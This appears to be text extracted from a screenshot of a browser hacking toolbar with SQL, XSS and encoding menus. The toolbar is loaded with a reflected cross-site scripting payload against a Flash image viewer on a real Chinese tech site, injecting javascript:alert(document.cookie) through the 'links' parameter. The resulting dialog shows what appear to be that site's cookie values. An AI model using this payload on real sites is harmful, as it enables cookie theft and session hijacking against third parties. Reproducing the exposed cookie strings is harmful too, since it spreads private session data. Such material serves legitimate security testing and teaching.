 about:blank
百度
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://images.51cto.com/images/pixviewer.swf?pics=http://www.baidu.com/img/bd_logo.png&links=javascript:alert(document.cookie)&borderwidth=200&borderheight=155&textheight=11
Split URL
Execute
Enable Post data
Enable Referrer
Hm_lvt_110fc9b2e1cae4d110b7959ee4f27e3b=1420608627; www51cto=B3551624BC9E3E159653555166C62DAFcDwP
确定